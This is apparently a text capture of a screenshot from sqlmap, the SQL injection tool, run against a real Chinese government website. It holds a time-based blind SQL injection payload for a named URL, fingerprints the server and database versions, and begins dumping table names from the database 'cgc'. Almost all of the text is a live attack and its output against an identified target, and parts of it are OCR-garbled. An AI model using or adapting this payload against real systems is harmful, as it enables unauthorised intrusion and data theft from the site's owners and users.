 Payload: http://jbjgl.scst.gov.cn:80/home/show/id/12' AND SLEEP(5) AN
'='NOcS
---
[11:35:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[11:35:44] [INFO] fetching tables for database: 'cgc'
[11:35:44] [INFO] fetching number of tables for database 'cgc'
[11:35:44] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[11:35:44] [INFO] retrieved: 42
[11:35:47] [INFO] retrieved: articles
[11:36:10] [INFO] retrieved: authorizations
[11:36:58] [INFO] retrieved: awards
[11:37:08] [INFO] retrieved: categorys
[11:37:25] [INFO] retrieved: commends
[11:37:56] [INFO] retrieved: corporations